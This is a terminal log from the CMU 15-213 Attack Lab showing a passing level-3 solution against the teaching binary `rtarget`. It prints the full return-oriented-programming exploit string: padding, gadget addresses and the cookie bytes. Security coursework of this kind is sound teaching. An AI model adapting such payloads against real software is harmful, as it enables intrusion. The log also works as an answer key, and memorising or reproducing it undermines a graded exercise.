 ~/SEC Intrdoction/lab3attacklab/attacklab/target1 » ./hex2raw < 5a.txt | ./rtarg
et -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 AD 1A 40 00 00 00 00 00 D8 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 1
8 40 00 00 00 00 00 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 33 33 33 33 35 39 62 39 39 37 66 61 00